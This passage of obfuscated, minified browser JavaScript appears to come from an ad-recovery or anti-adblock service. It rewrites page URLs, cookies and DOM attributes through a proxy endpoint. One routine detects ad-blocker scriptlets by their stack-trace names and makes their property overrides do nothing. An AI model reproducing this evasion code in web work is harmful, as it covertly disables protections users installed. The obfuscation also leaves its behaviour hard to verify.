o=i.A[r(1225)](d)[r(973)][r(271)](a,r(2191));o&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2191),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(3950)],baseUrl:l,urlFilter:f}));const c=i.A[r(1225)](d)[r(973)][r(271)](a,r(2811));c&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2811),_t(s,c,l))}else if(r(1841)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));if(t)g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2244)],baseUrl:l,endpoint:n.A[r(3950)]}));else{let t=i.A[r(1225)](d)[r(3965)][r(1225)][r(271)](a);t&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,/\bwindow\.location\b/g,r(3627)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),t[r(1666)](r(2286))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(645)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1480)in s)||r(3685)!==s[r(1480)]||(t[r(1666)](r(1296))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,r(1296),r(2664)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),t[r(1666)](r(726))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,r(726),r(2332)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),t[r(1666)](r(1952))&&t[r(1666)](r(1469))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,r(1952),r(622)),t=i.A[r(1225)](d)[r(891)][r(271)](t,r(788),r(1553)),t[r(1666)](r(935))?t+=r(963):t+=r(3760),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)))}}else if(r(2069)===y){var w;const t=null===(w=i.A[r(1225)](d)[r(973)][r(271)](a,r(3929)))||void 0===w?void 0:w[r(3808)](),o=i.A[r(1225)](d)[r(973)][r(271)](a,r(2691)),c=i.A[r(1225)](d)[r(973)][r(271)](a,"as");if(o&&g(o)){const u=r(3681)===t||r(381)===t&&r(850)===c?e.MN[r(3448)]:r(381)===t&&r(1841)===c?e.MN[r(2244)]:e.MN[r(3334)];i.A[r(1225)](d)[r(1867)][r(271)](a,r(2691),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3950)]}))}}else if(r(2563)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));if(t&&t[r(968)](r(2599))){const e=Ct(t,s,d);i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),e)}else t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(286)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(553));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3950)]+r(829),kind:e.MN[r(2244)],baseUrl:l,endpoint:n.A[r(3950)]});o[r(1666)](t)?i.A[r(1225)](d)[r(1867)][r(271)](a,r(553),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(1225)](d)[r(1867)][r(271)](a,r(553),r(877)[r(2456)](At,r(669))[r(2456)](t,r(300))[r(2456)]((0,kt.x)().id,r(882))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2691));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2691),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1691)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(449));r(390)==typeof o&&o[r(1666)](r(735))&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(449),r(2648)[r(2456)](btoa(o),r(2421)));const c=i.A[r(1225)](d)[r(973)][r(271)](a,r(1637));r(390)!=typeof c||(0,e.Gy)(s)||(i.A[r(1225)](d)[r(3569)][r(271)](a,r(1637)),i.A[r(1225)](d)[r(1867)][r(271)](a,r(2036)+(0,u.md)(r(1637)),c))}else if(r(3268)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(3937));o&&g(o)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(3937),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}))}else if(r(1046)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}))}else if(r(3236)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(3963)),o=i.A[r(1225)](d)[r(973)][r(271)](a,r(744));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(3963),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(868)===o?e.MN[r(1691)]:e.MN[r(286)],baseUrl:l,endpoint:n.A[r(3950)]})),o&&![r(868),r(1941),r(2596),r(2940)][r(1666)](o)&&p(o)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(744),(0,u.md)(o))}else if(r(3575)===y||"g"===y){const t=[r(2050),r(2892),r(3501),r(358),r(2908),r(3593),r(817),r(857)];for(const e of t){const t=i.A[r(1225)](d)[r(973)][r(271)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(1225)](d)[r(1867)][r(271)](a,e,n)}}const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(1055));if(o&&r(390)==typeof o)if(o[r(968)]("#")&&p(o[r(1716)](1)))i.A[r(1225)](d)[r(1867)][r(271)](a,r(1055),"#"+(0,u.md)(o[r(1716)](1)));else{const t=new URL(o,l);g(t[r(2691)])&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1055),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],endpoint:n.A[r(3950)],baseUrl:l}))}}else if(r(1247)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(1681));if(t&&r(390)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(1225)](d)[r(1867)][r(271)](a,r(1681),e)}}else if(r(850)===y){if(r(1067)===a[r(1344)](r(1410))&&!(0,e.Gy)(s)){let t=i.A[r(1225)](d)[r(1750)][r(1225)][r(271)](a);t&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(1225)](d)[r(1750)][r(2675)][r(271)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(850)!==s[e(3227)][e(3808)]())return;const d=i.A[e(1225)](n)[e(1750)][e(1225)][e(271)](s);d&&i.A[e(1225)](n)[e(1750)][e(2675)][e(271)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const b=i.A[r(1225)](d)[r(2975)][r(1225)][r(271)](a);for(const t of Array[r(3518)](b))p(t)&&b[r(3819)](t,(0,u.md)(t));const v=i.A[r(1225)](d)[r(973)][r(271)](a,r(1663));v&&p(v)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1663),(0,u.zp)(v));const x=i.A[r(1225)](d)[r(973)][r(271)](a,r(730));x&&p(x)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(730),(0,u.md)(x));const A=i.A[r(1225)](d)[r(274)][r(1225)][r(271)](a);A&&p(A)&&i.A[r(1225)](d)[r(274)][r(2675)][r(271)](a,(0,u.md)(A));const k=i.A[r(1225)](d)[r(973)][r(271)](a,r(1214));a instanceof d[r(1697)]&&k&&r(390)==typeof k&&k[r(429)]>0&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1214),r(2301)+k);const _=i.A[r(1225)](d)[r(973)][r(271)](a,r(1966));a instanceof d[r(1697)]&&_&&r(390)==typeof _&&_[r(429)]>0&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1966),r(2301)+_);const E=i.A[r(1225)](d)[r(973)][r(271)](a,r(850));if(E){const t=(0,Mt.e)((0,ft.Vd)({protectUrlContext:s,style:E,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(1225)](d)[r(1867)][r(271)](a,r(850),t)}const M=[r(1229),r(1922)];for(const t of M){if(!p(t))continue;const e=i.A[r(1225)](d)[r(973)][r(271)](a,t);e&&(i.A[r(1225)](d)[r(3569)][r(271)](a,t),i.A[r(1225)](d)[r(1867)][r(271)](a,(0,u.md)(t),e))}if(a instanceof d[r(1697)]){const t=i.A[r(1225)](d)[r(3373)][r(1225)][r(271)](a),e=Object[r(812)](t);for(const n of e){const e=c(n);z=r(2036)+e,(!m||m(z))&&!(0,u._)(z)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof d[r(2123)])for(let t=0;t<a[r(976)][r(3859)][r(429)];t++)Tt({_window:d,protectUrlContext:s,node:a[r(976)][r(3859)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3859)][o(2985)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(429)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(968)](s(2599)))return r;const c=decodeURIComponent(r[s(1716)](15));if(!c[s(1666)](n.A[s(3950)])){const t=s(877)[s(2456)](At,s(669))[s(2456)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3950)]+s(829),kind:e.MN[s(2244)],baseUrl:i.A[s(1225)](a)[s(1070)][s(1225)][s(3944)](a[s(588)]),endpoint:n.A[s(3950)]}),s(300))[s(2456)]((0,kt.x)().id,s(882))+Ut({_window:a,protectUrlContext:o,html:c});return s(2599)+encodeURIComponent(t)}return r};var Lt=g(5615),Wt=g(4322),Ht=g(3772);class jt{static[t(1225)](e,n){const r=t;let o=jt[r(1607)][r(1225)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2y;if(r(3326)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1610)]("*"):c[s(1610)]("*",n),(null!=o?o:i)[s(3872)](s(921))[s(271)](null!==(a=this[s(1600)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3798),r(548),r(3754),r(3085),r(1897),r(1105),r(1656),r(2179),r(896),r(453),r(1387),r(3219),r(3092),r(1646),r(3417),r(307),r(1142),r(2773),r(1717),r(3626),r(1366),r(3925),r(3387),r(2864),r(1677),r(2645),r(3850),r(2165),r(2479)][r(1666)](e)&&r(3993)==typeof o?o[r(2331)](t):o}}),jt[r(1607)][r(2675)](n,o)),o;var i,s}}(0,l.A)(jt,t(1607),new Map);const It=(e,n)=>{const r=t;if(r(390)!=typeof e||r(390)!=typeof n)return!1;const o=e[r(429)],i=n[r(429)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(429)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(429)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=g(7499);function Vt(e){const n=t,r=(new TextEncoder)[n(3047)](e);let o="";for(const t of r)o+=String[n(3927)](t);return btoa(o)}function Rt(t,e,n){return r=>{const o=a2y;var i;const s=o(405)==typeof(null==r?void 0:r[o(3961)])?r[o(3961)]:!(null==r||null===(i=r[o(3961)])||void 0===i||!i[o(720)]),a=o(405)==typeof n?n:!(null==n||!n[o(720)]);return r[o(2079)]===t&&s===a&&e===r[o(3821)]}}const Ft=e=>{const n=t;if(e[n(3703)])return;e[n(3703)]=!0;const r=e[n(3765)][n(3359)],o=e[n(3765)][n(442)],i=()=>{const t=n,e=(new Error)[t(3228)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2260)](e))};e[n(3765)][n(3359)]=function(){const t=n;return i()?arguments[t(429)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3765)][n(442)]=function(){const t=n;return i()?arguments[t(429)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(492)]||n[r(1166)]||(n[r(492)]=!0,n[r(3703)]||s.A[r(2725)](r(3195)),i.A[r(1787)](n),Dt(e,n),Pt(n[r(588)]))}const Pt=e=>{const n=t;e[n(407)]=[],e[n(3798)](n(574),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(1200)][n(2691)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const l=t;{const t=o[l(910)][l(4003)][l(1740)],e=o[l(3765)][l(3193)](o[l(910)][l(4003)],l(1740));t&&e&&e[l(1503)]&&e[l(1463)]&&i.A[l(1225)](o)[l(2586)][l(271)](t)[l(1666)](l(3353))&&o[l(3765)][l(3359)](o[l(910)][l(4003)],l(1740),{get:function(){}})}Jt(o,l(3872),l(3203),(function(){const t=l;if(this[t(854)])return t(3894)[t(2456)](this[t(2566)],t(1525));for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(2586)][t(271)](this,...n)})),Qt(o,l(2602),l(3614),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(2632)][t(1225)][t(271)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(2632)][e(2675)][e(271)](this,e(390)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(2602),l(3921),(function(t){const e=l;if(this[e(4023)])return this[t];for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(3390)][e(271)](this,t,...r)})),Jt(o,l(2602),l(2476),(function(t,e){const n=l;if(this[n(4023)])return this[t]=e;for(var s=arguments[n(429)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(1225)](o)[n(2729)][n(271)](this,t,n(390)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(1886),l(1029),(function(t,e){const n=l;return i.A[n(1225)](o)[n(3835)][n(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(1886),l(918),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(1225)](o)[e(1236)][e(271)](this,n)})),Qt(o,l(1271),l(2167),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1729)][t(1225)][t(271)](this,...n);return s?s[t(2556)](";")[t(881)]((e=>e[t(1107)]()))[t(881)]((e=>{const n=t,r=e[n(2188)]("=");return[e[n(1175)](0,r),e[n(1175)](r+1)]}))[t(881)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(2556)](";");if(i)return[i,o]}return[r,o]}))[t(881)]((e=>{const n=t;let[r,o]=e;return""[n(2456)](r,"=")[n(2456)](o)}))[t(3779)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(1200)][s(2691)]);for(var c=arguments[s(429)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(1225)](o)[s(1729)][s(1225)][s(271)](this,...d),m=f?f[s(2556)](";")[s(881)]((t=>t[s(1107)]()))[s(881)]((t=>{const e=s,n=t[e(2188)]("=");return[t[e(1175)](0,n),t[e(1175)](n+1)]}))[s(358)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(881)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(2556)](";")]}))[s(881)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Wt[s(2445)])(g,{decodeValues:!1}));var g,y;if(void 0===p[s(3129)]&&(p[s(3129)]=o[s(2694)][s(2635)]),y=(y=p[s(3129)])[s(968)](".")?y[s(1716)](1):y,a[s(2635)]===r[s(3324)]&&(!y||a[s(2635)][s(473)](y)))return i.A[s(1225)](o)[s(1729)][s(2675)][s(271)](this,t,...d);const w=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1200)][a(2691)])?(0,e.sH)(n[a(1200)][a(2691)])[a(2280)]:n[a(1200)][a(2691)]);if(!i[a(2628)])if("/"===c[a(3335)])i[a(2628)]="/";else{const t=c[a(3335)][a(2556)]("/")[a(1716)](0,-1)[a(3779)]("/");i[a(2628)]=t||"/"}return i[a(3129)]||(i[a(3129)]=c[a(2635)]),i[a(3129)][a(968)](".")||(i[a(3129)]="."+i[a(3129)]),((t,n,r,o)=>{const i=a,s=r[i(1596)]((t=>t[i(2566)]===o[i(2566)]&&t[i(3129)]===o[i(3129)]&&t[i(2628)]===o[i(2628)])),c=s?s[i(2961)]:(0,u.md)(""[i(2456)](o[i(3129)],";")[i(2456)](o[i(2628)],";")[i(2456)](o[i(2566)]),(0,Ht.$o)()),l={httpOnly:o[i(1457)],maxAge:o[i(3121)],encode:t=>t};return l[i(2628)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(3324)]);if("v7"===t[r(540)])return"/"[r(2456)](e.lv,"/")[r(2456)](t[r(3324)],"/")[r(2456)]((0,dt.Y_)(t[r(1480)]),"/")[r(2456)](o);if("v8"===t[r(540)])return"/"[r(2456)](e.ep,"/")[r(2456)](t[r(3324)],"/")[r(2456)]((0,dt.Y_)(t[r(1480)]),"/")[r(2456)](o);if("v9"===t[r(540)])return"/"[r(2456)](e.ZM,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);if(r(503)===t[r(540)])return"/"[r(2456)](e.Ph,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);if(r(3206)===t[r(540)])return"/"[r(2456)](e.g3,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);if(r(351)===t[r(540)])return"/"[r(2456)](e.qF,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);throw new Error(r(263)[r(2456)](t))}(t,o[i(3129)]),l[i(3129)]=new URL((0,N.aV)(n))[i(2635)],l[i(3904)]=!0,l[i(1421)]=i(2080),o[i(3380)]&&!isNaN(o[i(3380)][i(1602)]())&&(l[i(3380)]=o[i(3380)]),(0,Lt.l)(c,o[i(1612)],l)})(t,r,o,i)}(r,o,n.A[s(3950)],m,p);return i.A[s(1225)](o)[s(1729)][s(2675)][s(271)](this,w,...d)}}),Jt(o,l(1271),l(1589),(function(t){const e=l;return i.A[e(1225)](o)[e(2720)][e(271)](this,(0,u.md)(t))})),Jt(o,l(588),l(1589),(function(t){const e=l;return e(390)!=typeof t&&(t=o[e(2499)](t)),i.A[e(1225)](o)[e(3277)][e(271)](this,(0,u.md)(t))})),Jt(o,l(1271),l(3908),(function(t){const e=l;return i.A[e(1225)](o)[e(1110)][e(271)](this,(0,u.md)(t))})),Jt(o,l(1271),l(3112),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(1994)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1271),l(3345),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(1309)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1271),l(1281),(function(t){const s=l;let a=t[s(3203)]();if(0===a[s(429)])return i.A[s(1225)](o)[s(1290)][s(271)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(466)](c)&&(a=a[s(1732)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2244)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)]});return c(287)[c(2456)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](this)})||a;if(a[s(1666)](s(2180))&&a[s(1666)](s(652))&&!a[s(1666)](s(2484))&&d[s(1666)](s(2484))&&(d=d[s(1716)](0,d[s(3676)](s(2484)))),!a[s(1666)]("\n")&&a[s(968)](s(3317))&&a[s(2556)]("<")[s(429)]-1==1&&!a[s(1666)](s(856))&&d[s(473)](s(856))&&(d=d[s(1716)](0,d[s(3676)](s(856)))),a[s(968)](s(922))&&a[s(473)](s(895))){const t=s(1398)[s(2456)]((0,u.md)(s(3114)),'">');d=d[s(1716)](0,d[s(3676)](t)+t[s(429)])}const f=i.A[s(1225)](o)[s(1290)][s(271)](this,d);return this[s(3137)]&&(Pt(o[s(588)]),Y(this[s(3137)]),lt(this[s(3137)]),h[s(3109)](this[s(3137)]),o[s(1783)]&&o[s(1783)]()),f})),Jt(o,l(1271),l(544),(function(t){return this[l(1281)](t+"\n")})),Jt(o,l(2099),l(1589),(function(t){const e=l;return i.A[e(1225)](o)[e(774)][e(271)](this,(0,u.md)(t))})),Jt(o,l(2099),l(3112),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(2820)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2099),l(3345),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(2857)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2227),l(4027),(function(t,e){const n=l;return n(3509)!==e?i.A[n(1225)](o)[n(3311)][n(271)](this,t,e):i.A[n(1225)](o)[n(3311)][n(271)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(1306),l(3871),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(2673)][t(1225)][t(271)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(3742)][e(2675)][e(271)](this,t,...r)}}),Gt(o,l(1306),l(2878),{get:function(t,e){const n=l,r=t[e];return r?n(429)===e?r:n(3993)==typeof r?e===(null===(i=o[n(2453)])||void 0===i?void 0:i[n(1217)])?function(){const e=n,i=r[e(271)](t);return new(o[e(2520)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(831)===n?function(){const e=r,n=o[e(271)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1612)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2566)===e&&o[n(968)](n(2036))){const t=o[n(1716)](5);return(0,u._)(t)?n(2036)+(0,u.ks)(t):o}return o}}):r(3993)==typeof o?o[r(2331)](t):o:o}}):n}:r(3993)==typeof o?o[r(2331)](t):o:o}})}:r[n(2331)](t):new(o[n(2520)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3993)==typeof o)return o[r(2331)](t);if(r(2566)===e&&o[r(968)](r(2036))){const t=o[r(1716)](5);return r(2036)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(1306),l(903),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(1375)===e)return function(){const e=n,o=[];for(var i=arguments[e(429)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2985)]((t=>{o[e(1610)]((0,u.md)(t))})),r[e(3944)](t,[...o])};if(n(3992)===e)return function(e){return r[n(3944)](t,[(0,u.md)(e)])};if(n(448)===e)return function(){const e=n;for(var o=arguments[e(429)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(881)]((t=>(0,u.md)(t)));return r[e(3944)](t,[...a])};if(n(1866)===e)return function(e,o){return r[n(3944)](t,[(0,u.md)(e),o])};if(n(3819)===e)return function(e,o){return r[n(3944)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(1612)===e)return r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");if(e===o[n(2453)][n(1217)])return function(){const e=n,i=r[e(271)](t);return new(o[e(2520)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(831)===n?function(){const e=r,n=i[e(271)](t);return n?new(o[e(2520)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1612)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3993)==typeof o?o[r(2331)](t):o:o}}):n}:r(3993)==typeof i?i[r(2331)](t):i:i}})};if(n(390)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3993)==typeof r?r[n(2331)](t):r},set:function(t,e,n){const r=l;return r(1612)===e&&(n=n[r(2556)](" ")[r(881)]((t=>t[r(1107)]()))[r(881)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3779)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,u.md)(t)))[e(3779)](" "),i.A[e(1225)](o)[e(1867)][e(271)](this,e(4011),t),t}),(()=>!0)),Qt(o,l(1306),l(1300),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3742)][t(1225)][t(271)](this,...n)[t(2556)](" ")[t(881)]((e=>e[t(1107)]()))[t(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3779)](" ")},set:function(t){const e=l,n=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,u.md)(t)))[e(3779)](" ");for(var r=arguments[e(429)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(3742)][e(2675)][e(271)](this,n,...s)}}),Jt(o,l(1306),l(3525),(function(t){const e=l;return i.A[e(1225)](o)[e(533)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(1306),l(1344),(function(t){const n=l;if(t[n(968)](n(2036))){const e=t[n(1716)](5)[n(3808)]();(0,u._)(e)||(t=n(2036)+(0,u.md)(e))}let r="";return r=n(1229)===t||n(1922)===t||n(796)===t?i.A[n(1225)](o)[n(973)][n(271)](this,(0,u.md)(t)):i.A[n(1225)](o)[n(973)][n(271)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(4011)===t?r=r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" "):n(1966)===t||n(1214)===t?n(390)==typeof r&&r[n(968)](n(2301))&&(r=r[n(1716)](3)):(()=>!!(n(2563)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(2971)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(1841)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(2069)===this[n(3227)][n(3808)]()&&n(2691)===t&&(0,e.EW)(r)||"a"===this[n(3227)][n(3808)]()&&n(2691)===t&&(0,e.EW)(r)||n(3268)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(1046)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(3236)===this[n(3227)][n(3808)]()&&n(3963)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(2280)]:n(2971)===this[n(3227)][n(3808)]()&&n(2191)===t||n(1046)===this[n(3227)][n(3808)]()&&n(2191)===t?r=Nt(r):n(3236)===this[n(3227)][n(3808)]()&&n(744)===t&&(0,u._)(r)||this[n(3227)][n(3808)]()[n(968)](n(2749))&&n(1046)===t&&(0,u._)(r)||n(730)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1663)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(619)===t&&(r=Et(r)),n(850)===t&&(r=(0,Mt.H)(r)),r):r})),Jt(o,l(1306),l(3908),(function(t){const e=l;return i.A[e(1225)](o)[e(1137)][e(271)](this,(0,u.md)(t))})),Jt(o,l(1306),l(1431),(function(t){const e=l;if(t[e(968)](e(2036))){const n=t[e(1716)](5)[e(3808)]();(0,u._)(n)||(t=e(2036)+(0,u.md)(n))}return 